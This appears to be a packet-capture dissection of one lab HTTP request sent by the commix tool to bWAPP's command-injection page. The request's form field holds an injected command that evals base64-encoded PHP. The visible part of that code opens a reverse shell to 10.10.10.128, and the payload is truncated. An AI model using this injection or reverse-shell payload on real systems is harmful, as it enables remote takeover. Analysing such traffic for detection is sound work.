 Hypertext Transfer Protocol
POST /bWAPP/commandi.php HTTP/1.1\r\n
[Expert Info (Chat/Sequence): POST /bWAPP/commandi.php HTTP/1.1\r\n]
[POST /bWAPP/commandi.php HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: POST
Request URI: /bWAPP/commandi.php
Request Version: HTTP/1.1
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 1594\r\n
[Content length: 1594]
Host: 10.10.10.20\r\n
User-Agent: commix/v3.2-stable (https://commixproject.com)\r\n
Cookie: PHPSESSID=kendl12ms4n3reltg37sabfv10; security_level=0\r\n
Cookie pair: PHPSESSID=kendl12ms4n3reltg37sabfv10
Cookie pair: security_level=0
Accept: */*\r\n
Accept-Encoding: gzip, deflate\r\n
Connection: close\r\n
\r\n
[Full request URI: http://10.10.10.20/bWAPP/commandi.php]
[HTTP request 1/1]
File Data: 1594 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "target" = ";echo PIRFWG$(echo PIRFWG)$(php -r "eval(base64_decode(Lyo8P3BocCAvKiovIGVycm9yX3JlcG9ydGluZygwKTsgJGlwID0gJzEwLjEwLjEwLjEyOCc7ICRwb3J0ID
0gOTg3NjsgaWYgKCgkZiA9ICdzdHJlYW1fc29ja2V0X2NsaWVudCcpICYmIGlzX2NhbGxhYmxlKCRmK
Key: target
Value [truncated]: ;echo PIRFWG$(echo PIRFWG)$(php -r "eval(base64_decode(Lyo8P3BocCAvKiovIGVycm9yX3JlcG9ydGluZygwKTsgJGlwID0gJzEwLjEwLjEwLjEyOCc7ICRwb3J0ID
0gOTg3NjsgaWYgKCgkZiA9ICdzdHJlYW1fc29ja2V0X2NsaWVudCcpICYmIGlzX2NhbGxhYmxlKCRmKSkg
Form item: "form" = "submit"
Key: form
Value: submit